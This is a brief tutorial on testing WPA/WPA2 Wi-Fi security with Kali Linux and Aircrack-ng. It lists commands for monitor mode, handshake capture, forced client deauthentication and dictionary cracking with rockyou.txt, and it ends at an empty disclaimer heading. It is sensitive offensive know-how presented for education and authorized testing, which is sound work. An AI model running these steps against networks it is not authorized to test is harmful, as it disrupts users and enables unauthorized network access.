 WiFi Penetration Testing with Kali Linux

(For Educational Purpose Only)

This document outlines the basic steps involved in testing the security of a WPA/WPA2 Wi-Fi network using Kali Linux and the Aircrack-ng suite.

Tools Used:
- airmon-ng
- airodump-ng
- aireplay-ng
- aircrack-ng

Steps:
1. Enable Monitor Mode:
- Command: airmon-ng start wlan0

2. Capture the Handshake:
- Command: airodump-ng mon0
- Note the BSSID and Channel

3. De-authenticate a client (force handshake):
- Command: aireplay-ng -0 2 -a <Router BSSID> -c <Client MAC> mon0

4. Capture handshake file:
- Look for "WPA Handshake" in airodump-ng

5. Crack the Password:
- Use the wordlist: rockyou.txt
- Command: aircrack-ng -a2 -b <BSSID> -w /usr/share/wordlists/rockyou.txt <capture_file>.cap

Disclaimer: